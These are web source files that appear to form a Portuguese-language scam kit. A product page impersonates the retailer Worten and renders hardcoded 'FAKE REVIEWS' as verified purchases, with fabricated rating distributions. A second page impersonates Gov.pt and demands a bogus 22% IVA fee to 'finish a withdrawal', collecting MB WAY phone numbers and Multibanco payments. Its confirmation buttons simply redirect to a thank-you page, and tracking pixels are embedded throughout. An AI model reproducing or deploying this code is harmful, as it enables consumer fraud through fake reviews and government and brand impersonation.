function renderStars(rating) {
  let stars = '';
  for (let i = 1; i <= 5; i++) {
    if (i <= Math.floor(rating)) {
      stars += '<span class="star full">&#9733;</span>';
    } else if (i - rating < 1 && i - rating > 0) {
      stars += '<span class="star half">&#9733;</span>';
    } else {
      stars += '<span class="star empty">&#9733;</span>';
    }
  }
  return stars;
}

// ========== FAKE REVIEWS ==========
const fakeReviewers = [
  { name: "João", days: 8, text: "Produto excelente, superou as expectativas. Entrega rápida e bem embalado.", rating: 5, func: 5.0, qual: 4.0, preco: 3.0 },
  { name: "Anónimo", days: 18, text: "Cumpre o seu desempenho conforme anunciado. Recomendo!", rating: 5, func: 5.0, qual: 5.0, preco: 5.0 },
  { name: "wsil", days: 29, text: "Produto bom, cumpre o que promete. Relação preço/qualidade fantástica.", rating: 4, func: 5.0, qual: 5.0, preco: 4.0 },
  { name: "Maria S.", days: 5, text: "Adorei! Chegou antes do prazo. Qualidade premium.", rating: 5, func: 5.0, qual: 5.0, preco: 4.0 },
  { name: "Pedro M.", days: 12, text: "Muito satisfeito com a compra. Funciona perfeitamente.", rating: 4, func: 4.0, qual: 4.0, preco: 5.0 }
];

// ========== RENDER REVIEW BARS ==========
function renderReviewBars(rating, reviews) {
  const dist = [
    Math.round(reviews * 0.55),
    Math.round(reviews * 0.22),
    Math.round(reviews * 0.10),
    Math.round(reviews * 0.03),
    Math.round(reviews * 0.10)
  ];
  let html = '';
  for (let i = 5; i >= 1; i--) {
    const count = dist[5 - i];
    const pct = reviews > 0 ? (count / reviews) * 100 : 0;
    html += `
      <div class="bar-row">
        <span class="bar-label">${i} estrelas</span>
        <div class="bar-track"><div class="bar-fill" style="width:${pct}%"></div></div>
        <span class="bar-count">${count}</span>
      </div>`;
  }
  return html;
}

// ========== RENDER RATING MINI BARS ==========
function renderMiniBar(value) {
  const segments = 5;
  let html = '<div class="mini-bar">';
  for (let i = 0; i < segments; i++) {
    const filled = value > i;
    html += `<div class="mini-seg ${filled ? 'filled' : ''}"></div>`;
  }
  html += `<span class="mini-val">${value.toFixed(1)}</span></div>`;
  return html;
}

// ========== RENDER PAGE ==========
const page = document.getElementById('productPage');
const [euros, cents] = product.price.split(',');
const [oldEuros, oldCents] = product.oldPrice.split(',');
const recommend = Math.round((product.rating / 5) * 100);

page.innerHTML = `
  <!-- PRODUCT NAME -->
  <div class="pd-title-section">
    <h1 class="pd-name">${product.name}</h1>
    <div class="pd-rating-row">
      <span class="pd-rating-num">${product.rating}</span>
      <div class="pd-stars">${renderStars(product.rating)}</div>
      <a class="pd-reviews-link">(${product.reviews} avaliações do produto)</a>
    </div>
  </div>

  <!-- PRODUCT IMAGE -->
  <div class="pd-image-section">
    <div class="pd-image-wrap">
      <img src="${product.img}" alt="${product.name}" id="pdImg">
      <div class="pd-img-actions">
        <div class="pd-img-action">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none"><path d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z" stroke="#666" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </div>
        <div class="pd-img-action">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none"><path d="M7 16V4m0 0L3 8m4-4l4 4M17 8v12m0 0l4-4m-4 4l-4-4" stroke="#666" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </div>
        <div class="pd-img-action">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none"><path d="M4 12v8a2 2 0 002 2h12a2 2 0 002-2v-8M16 6l-4-4-4 4M12 2v13" stroke="#666" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </div>
      </div>
    </div>
    <div class="pd-img-counter">1 de 5</div>
  </div>

  <!-- TOP VENDAS BADGE -->
  <div class="pd-top-badge">
    <span class="pd-top-icon">&#128293;</span> Top Vendas da Semana!
  </div>

  <!-- BEST PRICE BADGE -->
  <div class="pd-best-price">
    <span class="pd-best-tag">Melhor preço - últimos 30 dias</span>
    <svg width="16" height="16" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="10" stroke="#666" stroke-width="2"/><path d="M12 16v-4M12 8h.01" stroke="#666" stroke-width="2" stroke-linecap="round"/></svg>
  </div>

  <!-- PRICE -->
  <div class="pd-price-section">
    <div class="pd-discount-badge">${product.discount}</div>
    <div class="pd-price-row">
      <div class="pd-old-price">&euro;${product.oldPrice}</div>
      <div class="pd-current-price">
        <span class="pd-currency">&euro;</span>
        <span class="pd-euros">${euros}</span>
        <span class="pd-cents">,${cents}</span>
      </div>
    </div>
    <div class="pd-seller">Vendido por: <strong>${product.seller}</strong></div>
  </div>

  <!-- DELIVERY -->
  <div class="pd-delivery-section">
    <div class="pd-delivery-icon">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none"><rect x="1" y="3" width="15" height="13" rx="1" stroke="#333" stroke-width="1.5"/><path d="M16 8h4l3 4v5h-7V8z" stroke="#333" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><circle cx="5.5" cy="18.5" r="2.5" stroke="#333" stroke-width="1.5"/><circle cx="18.5" cy="18.5" r="2.5" stroke="#333" stroke-width="1.5"/></svg>
    </div>
    <div class="pd-delivery-info">
      <div class="pd-delivery-title">Recebe em casa</div>
      <div class="pd-delivery-row">
        <span>${product.delivery}</span>
        <span class="pd-delivery-free">${product.deliveryFree ? 'Grátis' : ''}</span>
      </div>
      <div class="pd-delivery-row">
        <span>Em 2 horas</span>
        <span class="pd-delivery-price">&euro;5,99</span>
      </div>
      <a class="pd-delivery-link">Ver disponibilidade</a>
    </div>
  </div>

  <!-- WARRANTY -->
  <div class="pd-warranty-section">
    <div class="pd-warranty-box">
      <input type="checkbox" class="pd-warranty-check">
      <div class="pd-warranty-info">
        <span>Adicionar <strong>Extensão de Garantia</strong></span>
        <span class="pd-warranty-price">Desde &euro;42,99 ></span>
      </div>
    </div>
    <a class="pd-warranty-link">Ver todas as opções</a>
  </div>

  <!-- SELLER INFO -->
  <div class="pd-seller-section">
    <div class="pd-seller-row">Vendido por <strong class="pd-seller-worten">worten</strong></div>
    <div class="pd-return-row">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="10" stroke="#333" stroke-width="1.5"/><path d="M12 8v4l2 2" stroke="#333" stroke-width="1.5" stroke-linecap="round"/></svg>
      <div>
        <strong>Devolução grátis até 14 dias numa loja Worten</strong>
        <div class="pd-return-sub">Adere grátis ao Worten Life e tens até 30 dias para devolver<br><a class="pd-return-link">Saber mais</a></div>
      </div>
    </div>
  </div>

  <!-- ORDER BUMP (iPhones only) -->
  ${['iphone17promax','iphone17'].includes(product.id) ? `
  <div class="pd-orderbump-section">
    <div class="pd-orderbump-title">Garante tudo o que precisas</div>
    <div class="pd-orderbump-item">
      <input type="checkbox" class="pd-orderbump-check">
      <div class="pd-orderbump-img">
        <img src="assets/images/products/bumps/adaptador.jpg" alt="Adaptador">
      </div>
      <div class="pd-orderbump-info">
        <span class="pd-orderbump-price">&euro;24,99</span>
        <span class="pd-orderbump-name">Adaptador APPLE Usb-C Power (20W)</span>
      </div>
    </div>
    <div class="pd-orderbump-item">
      <input type="checkbox" class="pd-orderbump-check">
      <div class="pd-orderbump-img">
        <img src="assets/images/products/bumps/cabo.webp" alt="Cabo">
      </div>
      <div class="pd-orderbump-info">
        <span class="pd-orderbump-price">&euro;25,99</span>
        <span class="pd-orderbump-name">Cabo de Carregamento APPLE 60W Usb-C (1 M - Branco)</span>
      </div>
    </div>
    <div class="pd-orderbump-item pd-orderbump-simple">
      <input type="checkbox" class="pd-orderbump-check">
      <div class="pd-orderbump-info">
        <span>Adicionar <strong>Película Gel Ecrã</strong></span>
        <span class="pd-orderbump-price">&euro;29,99 ></span>
      </div>
    </div>
    <a class="pd-orderbump-link">Ver todas as opções</a>
  </div>
  ` : ''}

  <!-- ACCORDION SECTIONS -->
  <div class="pd-accordion">
    <div class="pd-accordion-item" onclick="this.classList.toggle('open')">
      <div class="pd-accordion-header">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><rect x="3" y="3" width="18" height="18" rx="2" stroke="#333" stroke-width="1.5"/><path d="M3 9h18M9 21V9" stroke="#333" stroke-width="1.5"/></svg>
        <span>Sobre o produto</span>
        <svg class="pd-accordion-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 18l6-6-6-6" stroke="#333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </div>
      <div class="pd-accordion-body">
        <p>${product.name}. Produto vendido e enviado por Worten com garantia oficial do fabricante.</p>
      </div>
    </div>

    <div class="pd-accordion-item" onclick="this.classList.toggle('open')">
      <div class="pd-accordion-header">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><rect x="2" y="2" width="20" height="20" rx="2" stroke="#333" stroke-width="1.5"/><path d="M2 8h20M8 8v14M2 14h20" stroke="#333" stroke-width="1.5"/></svg>
        <span>Características técnicas</span>
        <svg class="pd-accordion-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 18l6-6-6-6" stroke="#333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </div>
      <div class="pd-accordion-body">
        <table class="pd-specs-table">
          ${product.specs.map(s => `<tr><td class="spec-label">${s.label}</td><td class="spec-value">${s.value}</td></tr>`).join('')}
        </table>
      </div>
    </div>

    <div class="pd-accordion-item" onclick="this.classList.toggle('open')">
      <div class="pd-accordion-header">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><rect x="2" y="7" width="20" height="14" rx="2" stroke="#333" stroke-width="1.5"/><path d="M16 7V5a4 4 0 00-8 0v2" stroke="#333" stroke-width="1.5" stroke-linecap="round"/></svg>
        <span>Ver stock em loja</span>
        <svg class="pd-accordion-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 18l6-6-6-6" stroke="#333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
      </div>
      <div class="pd-accordion-body">
        <p>Disponível em 23 lojas Worten. Consulte disponibilidade na loja mais próxima.</p>
      </div>
    </div>
  </div>

  <!-- REVIEWS SECTION -->
  <div class="pd-reviews-section">
    <h2 class="pd-reviews-title">Avaliações</h2>
    <div class="pd-reviews-summary">
      <p class="pd-reviews-subtitle">Resumo das avaliações</p>
      <p class="pd-reviews-filter-text">Seleciona uma linha abaixo para filtrar as avaliações.</p>
      <div class="pd-review-bars">
        ${renderReviewBars(product.rating, product.reviews)}
      </div>

      <div class="pd-global-rating">
        <div class="pd-global-label">Avaliação global</div>
        <div class="pd-global-row">
          <span class="pd-global-num">${product.rating}</span>
          <div class="pd-global-stars">${renderStars(product.rating)}</div>
          <a class="pd-global-count">${product.reviews} avaliações</a>
        </div>
        <div class="pd-recommend">${Math.min(Math.round(product.reviews * 0.83), product.reviews)} de ${product.reviews} (${recommend}%) clientes recomendam este produto</div>
      </div>

      <div class="pd-avg-ratings">
        <div class="pd-avg-title">Classificação média dos clientes</div>
        <div class="pd-avg-row">
          <span>Funcionalidades</span>
          ${renderMiniBar(4.9)}
        </div>
        <div class="pd-avg-row">
          <span>Qualidade</span>
          ${renderMiniBar(4.4)}
        </div>
        <div class="pd-avg-row">
          <span>Relação preço/qualidade</span>
          ${renderMiniBar(4.3)}
        </div>
      </div>
    </div>

    <!-- INDIVIDUAL REVIEWS -->
    <div class="pd-reviews-list">
      <div class="pd-reviews-count">1 - ${Math.min(5, product.reviews)} de ${product.reviews} avaliações</div>
      ${fakeReviewers.slice(0, Math.min(5, product.reviews)).map(r => `
        <div class="pd-review-card">
          <div class="pd-review-stars">${renderStars(r.rating)}</div>
          <div class="pd-review-author">${r.name}</div>
          <div class="pd-review-verified">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="10" fill="#4CAF50"/><path d="M8 12l3 3 5-5" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
            COMPRA VERIFICADA
          </div>
          <div class="pd-review-date">há ${r.days} dias</div>
          <p class="pd-review-text">${r.text}</p>
          <div class="pd-review-recommend">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none"><circle cx="12" cy="12" r="10" fill="#333"/><path d="M8 12l3 3 5-5" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
            Sim, Recomendo este produto.
          </div>
          <div class="pd-review-helpful">
            <span>Foi útil?</span>
            <span class="pd-helpful-btn">&#128077; (0)</span>
            <span class="pd-helpful-btn">&#128078; (0)</span>
            <a class="pd-report-link">Denunciar</a>
          </div>
          <div class="pd-review-mini-ratings">
            <div class="pd-mini-row"><span>Funcionalidades</span>${renderMiniBar(r.func)}</div>
            <div class="pd-mini-row"><span>Qualidade</span>${renderMiniBar(r.qual)}</div>
            <div class="pd-mini-row"><span>Relação preço/qualidade</span>${renderMiniBar(r.preco)}</div>
          </div>
        </div>
      `).join('')}
    </div>
  </div>

  <!-- BACK TO TOP -->
  <div class="pd-back-top" onclick="window.scrollTo({top:0,behavior:'smooth'})">
    <svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M18 15l-6-6-6 6" stroke="#333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
    TOPO
  </div>
`;

// ========== STICKY BAR ==========
document.getElementById('stickyPrice').innerHTML = `&euro;${product.price}`;

// ========== ADD TO CART ==========
document.getElementById('stickyBtn').addEventListener('click', function() {
  const cartItem = {
    id: product.id,
    name: product.name,
    img: product.img,
    price: product.price,
    oldPrice: product.oldPrice,
    discount: product.discount,
    delivery: product.delivery,
    deliveryFree: product.deliveryFree,
    seller: product.seller,
    qty: 1
  };
  const existing = JSON.parse(localStorage.getItem('wortenCart') || '[]');
  const idx = existing.findIndex(c => c.id === cartItem.id);
  if (idx >= 0) {
    existing[idx].qty += 1;
  } else {
    existing.push(cartItem);
  }
  localStorage.setItem('wortenCart', JSON.stringify(existing));

  // AddToCart pixel
  if (typeof fbq === 'function') {
    fbq('track', 'AddToCart', {
      content_name: product.name,
      content_ids: [product.id],
      content_type: 'product',
      value: product.price,
      currency: 'EUR'
    });
  }

  location.href = 'carrinho.html';
});
</script>
<script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async defer></script>

</body>
</html>
</file>

<file: upsellPTtaxa.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Finalizar Levantamento</title>
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    
    <!-- Tracking Scripts: UTMIFY & Meta Pixel -->
    <script 
       src="https://cdn.utmify.com.br/scripts/utms/latest.js" 
       data-utmify-prevent-xcod-sck 
       data-utmify-prevent-subids 
       async 
       defer 
     ></script> 
     
     <script> 
       window.pixelId = "69a6e5d002380e947092675f"; 
       var a = document.createElement("script"); 
       a.setAttribute("async", ""); 
       a.setAttribute("defer", ""); 
       a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js"); 
       document.head.appendChild(a); 
     </script> 
     
     <!-- Meta Pixel Code --> 
     <script> 
     !function(f,b,e,v,n,t,s) 
     {if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
     n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
     if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
     n.queue=[];t=b.createElement(e);t.async=!0; 
     t.src=v;s=b.getElementsByTagName(e)[0]; 
     s.parentNode.insertBefore(t,s)}(window, document,'script', 
     'https://connect.facebook.net/en_US/fbevents.js'); 
     fbq('init', '1988037148802788');
     fbq('init', '1512612873613159');
     fbq('track', 'PageView');
     </script>
     <noscript>
     <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1988037148802788&ev=PageView&noscript=1"/>
     <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1512612873613159&ev=PageView&noscript=1"/>
     </noscript> 
     <!-- End Meta Pixel Code -->

    <style>
        /* Styles for the loading overlay */
        .loading-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            z-index: 2000;
            display: none; /* Hidden by default */
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
            padding: 20px;
        }

        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid #f3f3f3;
            border-top: 5px solid var(--gov-blue);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .loading-title {
            color: var(--gov-blue);
            font-size: 1.5rem;
            font-weight: 700;
            margin-bottom: 10px;
        }

        .loading-text {
            color: var(--gov-text);
            font-size: 1rem;
            max-width: 400px;
            line-height: 1.5;
        }

        :root {
            --gov-blue: #0059b3;
            --gov-blue-dark: #004080;
            --gov-bg: #f8f9fa;
            --gov-text: #212529;
        }
        body {
            background-color: var(--gov-bg);
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
            font-family: 'Open Sans', sans-serif;
            padding-top: 140px; /* Adjusted for fixed header container */
        }
        .fixed-header-container {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            display: flex;
            flex-direction: column;
            box-shadow: 0 2px 4px rgba(0,0,0,0.05);
        }
        .top-warning {
            background: #fff3cd;
            border-bottom: 1px solid #ffeeba;
            color: #856404;
            text-align: center;
            padding: 12px 16px;
            font-weight: 600;
            font-size: 0.9rem;
        }
        .brand-header {
            background-color: #fff;
            border-bottom: 1px solid #ddd;
            padding: 10px 20px;
            display: flex;
            justify-content: center;
        }
        .brand-logo {
            height: 40px;
        }
        .upsell-card {
            background: #fff;
            max-width: 480px;
            width: 100%;
            border: 1px solid #dee2e6;
            border-radius: 4px;
            /* box-shadow removed as per flat design, or keep subtle */
            box-shadow: 0 1px 3px rgba(0,0,0,0.05);
            padding: 30px;
            position: relative;
            margin-top: 12px;
        }
        .upsell-header {
            margin-bottom: 20px;
            border-bottom: 1px solid #f0f0f0;
            padding-bottom: 15px;
        }
        .upsell-header h3 {
            font-size: 1.2rem;
            font-weight: 700;
            color: var(--gov-blue);
            margin: 0;
        }
        .upsell-body p {
            font-size: 0.95rem;
            color: var(--gov-text);
            line-height: 1.6;
            margin-bottom: 15px;
        }
        .highlight-box {
            background: #e9ecef;
            border-left: 4px solid var(--gov-blue);
            padding: 15px;
            border-radius: 2px;
            margin-bottom: 20px;
        }
        .payment-option {
            border: 1px solid #ced4da;
            background: #fff;
            border-radius: 4px;
            padding: 12px;
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 20px;
            font-weight: 600;
            color: var(--gov-text);
        }
        .phone-input-group {
            display: flex;
            align-items: center;
            border: 1px solid #ced4da;
            border-radius: 4px;
            padding: 5px 15px;
            margin-bottom: 25px;
            background: #fff;
        }
        .phone-prefix {
            display: flex;
            align-items: center;
            gap: 8px;
            padding-right: 15px;
            border-right: 1px solid #eee;
            font-weight: 600;
            color: #333;
        }
        .phone-input-group input {
            border: none;
            outline: none;
            padding: 10px;
            width: 100%;
            font-size: 1rem;
            color: #333;
        }
        .footer-note {
            font-size: 0.75rem;
            color: #6c757d;
            margin-top: 15px;
            text-align: center;
            border-top: 1px solid #eee;
            padding-top: 15px;
        }
        .btn-ajudar {
            background-color: var(--gov-blue);
            color: white;
            border: none;
            padding: 12px 24px;
            border-radius: 4px;
            font-weight: 600;
            width: 100%;
            cursor: pointer;
            transition: background 0.2s;
            font-size: 1rem;
        }
        .btn-ajudar:hover {
            background-color: var(--gov-blue-dark);
        }
        .upsell-card > * { margin-bottom: 16px; }
        .upsell-body > * { margin-bottom: 16px; }
    </style>
</head>
<body>
    <div class="fixed-header-container">
        <div class="top-warning">Atenção: o seu levantamento ainda não foi concluído. Para finalizar, é necessário pagar a taxa de IVA abaixo.</div>
        
        <div class="brand-header">
            <img src="images/logo_Portugal.svg" alt="Gov.pt" class="brand-logo">
        </div>
    </div>

    <div class="upsell-card">
        
        <div class="upsell-header">
            <h3>IVA — Imposto sobre o Valor Acrescentado</h3>
        </div>

        <div class="upsell-body">
            <p>De acordo com a <strong>legislação fiscal em vigor em Portugal</strong>, é obrigatória a aplicação do <strong>IVA (Imposto sobre o Valor Acrescentado)</strong> em determinadas operações financeiras, incluindo processos de levantamento.</p>
            
            <div class="highlight-box">
                <p style="margin-bottom: 10px;">Para esta operação, será aplicada uma <strong>taxa de 22% (<span id="tax-amount-display" style="color:var(--gov-blue); font-weight:bold;">€ 17,38</span>)</strong> sobre o <strong>valor solicitado para levantamento</strong>, correspondente à taxa normal de IVA atualmente em vigor no país.</p>
                <p style="margin:0; font-size: 0.85rem;">Após a <strong>confirmação do pagamento</strong>, o valor do IVA será <strong>automaticamente restabelecido</strong> e integrado na própria <span style="color:var(--gov-blue); text-decoration:underline;">transação de levantamento</span>, garantindo que não há qualquer prejuízo final ao utilizador.</p>
            </div>

            <div style="display:flex; gap:10px; margin-bottom:12px;">
                <label class="payment-option" style="flex:1; cursor:pointer; border:2px solid var(--gov-blue); border-radius:6px; padding:10px; text-align:center; transition:all 0.2s;" id="opt-mbway" onclick="selectPayment('mbway')">
                    <input type="radio" name="upsell-method" value="mbway" checked style="display:none;">
                    <img src="images/mbway.svg" alt="MB WAY" height="20"><br>
                    <span style="font-size:0.85rem; font-weight:600;">MB WAY</span>
                </label>
                <label class="payment-option" style="flex:1; cursor:pointer; border:2px solid #ddd; border-radius:6px; padding:10px; text-align:center; transition:all 0.2s;" id="opt-multibanco" onclick="selectPayment('multibanco')">
                    <input type="radio" name="upsell-method" value="multibanco" style="display:none;">
                    <img src="images/multibanco.svg" alt="Multibanco" height="20"><br>
                    <span style="font-size:0.85rem; font-weight:600;">Multibanco</span>
                </label>
            </div>

            <div id="phone-section">
                <div class="phone-input-group" style="position:relative;">
                    <input type="tel" id="upsell-phone" placeholder="Insira seu número de telemóvel" maxlength="15" value="+351 " style="padding-right: 40px;">
                    <span style="position:absolute; right:10px; font-size: 1.2rem;">🇵🇹</span>
                </div>
            </div>

            <button id="btn-retirar" class="btn-ajudar" style="margin-top: 0;">PAGAR TAXA E CONCLUIR</button>
            
            <div class="footer-note">
                Fonte de referência: <span style="color: #6c757d; text-decoration: underline;">Portal de Finanças Gov.pt — IVA</span>
            </div>
        </div>
    </div>

    <script src="js/config.js"></script> <!-- Configurações de API -->
    <script src="js/upsell.js"></script>

    <!-- Loading Overlay (MB WAY) -->
    <div id="loading-overlay" class="loading-overlay">
        <div class="spinner"></div>
        <div class="loading-title">A aguardar confirmação...</div>
        <div class="loading-text">Por favor, aceda à aplicação MB WAY no seu telemóvel e autorize o pagamento da taxa de IVA.<br><br>Não feche esta página enquanto aguarda.</div>
        <button id="btn-confirmar-pagamento" onclick="window.location.href='obrigado.html'" style="display:none; margin-top:24px; background-color:#0059b3; color:white; border:none; padding:14px 32px; border-radius:4px; font-weight:600; font-size:1rem; cursor:pointer;">JÁ CONFIRMEI O PAGAMENTO</button>
    </div>

    <!-- Multibanco Overlay -->
    <div id="multibanco-overlay" class="loading-overlay" style="display:none;">
        <div style="background:#fff; border-radius:12px; padding:30px; max-width:340px; width:90%; text-align:center; box-shadow:0 4px 20px rgba(0,0,0,0.15);">
            <img src="images/multibanco.svg" alt="Multibanco" height="30" style="margin-bottom:16px;">
            <h3 style="margin:0 0 6px; font-size:1.1rem; color:#333;">Referência Multibanco</h3>
            <p style="margin:0 0 20px; font-size:0.85rem; color:#666;">Efetue o pagamento numa caixa ATM ou homebanking</p>
            <div style="background:#f8f8f8; border-radius:8px; padding:16px; text-align:left; margin-bottom:20px;">
                <div style="display:flex; justify-content:space-between; padding:8px 0; border-bottom:1px solid #eee;">
                    <span style="color:#666; font-size:0.9rem;">Entidade</span>
                    <strong id="mb-entity" style="font-size:0.95rem;">---</strong>
                </div>
                <div style="display:flex; justify-content:space-between; padding:8px 0; border-bottom:1px solid #eee;">
                    <span style="color:#666; font-size:0.9rem;">Referência</span>
                    <strong id="mb-reference" style="font-size:0.95rem;">---</strong>
                </div>
                <div style="display:flex; justify-content:space-between; padding:8px 0;">
                    <span style="color:#666; font-size:0.9rem;">Valor</span>
                    <strong id="mb-value" style="font-size:0.95rem; color:var(--gov-blue);">---</strong>
                </div>
            </div>
            <div id="mb-status" style="font-size:0.85rem; color:#666; margin-bottom:16px;">A aguardar pagamento...</div>
            <button onclick="window.location.href='obrigado.html'" style="background:#0059b3; color:white; border:none; padding:12px 28px; border-radius:6px; font-weight:600; font-size:0.95rem; cursor:pointer; width:100%;">JÁ EFETUEI O PAGAMENTO</button>
        </div>
    </div>

    <script>
    // Seleção de método de pagamento
    let selectedMethod = 'mbway';
    function selectPayment(method) {
        selectedMethod = method;
        const optMbway = document.getElementById('opt-mbway');
        const optMb = document.getElementById('opt-multibanco');
        const phoneSection = document.getElementById('phone-section');

        if (method === 'mbway') {
            optMbway.style.borderColor = 'var(--gov-blue)';
            optMb.style.borderColor = '#ddd';
            phoneSection.style.display = 'block';
        } else {
            optMb.style.borderColor = 'var(--gov-blue)';
            optMbway.style.borderColor = '#ddd';
            phoneSection.style.display = 'none';
        }
    }
    </script>
</body>
</html>
</file>
<file: assets/css/style.css>
:root {
  --worten-red: #CC0033;
  --worten-dark: #1a1a1a;
  --worten-yellow: #FFD600;
  --worten-bg: #f5f5f5;
  --radius: 12px;
}

* { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  background: var(--worten-bg);
  min-height: 100vh;
  display: flex;
  justify-content: center;
}

.app {
  width: 100%;
  max-width: 430px;
  min-height: 100vh;
  background: #fff;
  position: relative;
  box-shadow: 0 0 40px rgba(0,0,0,0.08);
}

/* ========== HEADER ========== */
.header {
  background: var(--worten-red);
  padding: 0 16px;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: sticky;
  top: 0;
  z-index: 50;
}
.header svg { height: 22px; width: auto; }
.header-actions {
  display: flex;
  align-items: center;
  gap: 16px;
}
.header-actions .icon-btn {
  background: none;
  border: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.header-actions .icon-btn svg { height: 20px; width: 20px; }
.hamburger {
  width: 22px;
  height: 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  cursor: pointer;
}
.hamburger span {
  display: block;
  width: 100%;
  height: 2px;
  background: #fff;
  border-radius: 1px;
}

/* ========== CONTENT ========== */
.content { padding: 20px 16px 30px; }

/* ========== GAMIFICATION BAR ========== */
.game-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
}
.step-counter {
  font-size: 12px;
  font-weight: 600;
  color: #888;
  letter-spacing: 0.5px;
}
.step-counter strong { color: var(--worten-red); }
.xp-badge {
  display: flex;
  align-items: center;
  gap: 4px;
  background: #fff8e1;
  border: 1px solid #ffe082;
  padding: 4px 10px;
  border-radius: 20px;
  font-size: 11px;
  font-weight: 700;
  color: #f9a825;
}
.xp-badge .dot {
  width: 8px;
  height: 8px;
  background: #ffd600;
  border-radius: 50%;
}

/* ========== PROGRESS ========== */
.progress-track {
  width: 100%;
  height: 6px;
  background: #eee;
  border-radius: 3px;
  margin-bottom: 20px;
  overflow: hidden;
}
.progress-fill {
  height: 100%;
  background: var(--worten-red);
  border-radius: 3px;
  transition: width 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  width: 0%;
}

/* ========== CARD ========== */
.quiz-card {
  background: #fff;
  border: 1px solid #eee;
  border-radius: 16px;
  overflow: hidden;
  margin-bottom: 20px;
  box-shadow: 0 2px 12px rgba(0,0,0,0.06);
}

/* ========== BANNER ========== */
.banner {
  width: 100%;
  height: 200px;
  position: relative;
  overflow: hidden;
}
.banner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

/* Fallback banners (CSS-only) */
.b-grid {
  width: 100%;
  height: 100%;
  display: grid;
  position: relative;
}

.b1 {
  background: linear-gradient(135deg, #1a1a1a 0%, #2d2d2d 100%);
  grid-template-columns: 1fr 1fr;
}
.b1 .col-l { padding: 24px 0 24px 20px; display: flex; flex-direction: column; justify-content: center; gap: 10px; }
.b1 .col-l .kicker { font-size: 10px; text-transform: uppercase; letter-spacing: 2px; color: rgba(255,255,255,0.5); font-weight: 600; }
.b1 .col-l h3 { font-size: 20px; font-weight: 900; color: #fff; line-height: 1.15; }
.b1 .col-l h3 em { font-style: normal; color: var(--worten-red); }
.b1 .col-l .cta { display: inline-flex; align-items: center; gap: 6px; background: var(--worten-red); color: #fff; padding: 6px 14px; border-radius: 6px; font-size: 11px; font-weight: 700; width: fit-content; }
.b1 .col-r { display: flex; align-items: end; justify-content: center; position: relative; }
.b1 .product-stack { display: grid; grid-template-columns: 1fr 1fr; gap: 6px; padding: 16px 12px; }
.b1 .p-item { width: 60px; height: 60px; background: rgba(255,255,255,0.08); border-radius: 10px; display: flex; align-items: center; justify-content: center; font-size: 28px; border: 1px solid rgba(255,255,255,0.06); }

.b2 {
  background: linear-gradient(180deg, var(--worten-red) 0%, #990022 100%);
  place-items: center;
  text-align: center;
  padding: 24px;
}
.b2 .icon-row { display: flex; gap: 8px; margin-bottom: 12px; }
.b2 .icon-row .ic { width: 44px; height: 44px; background: rgba(255,255,255,0.15); border-radius: 12px; display: flex; align-items: center; justify-content: center; font-size: 22px; backdrop-filter: blur(4px); }
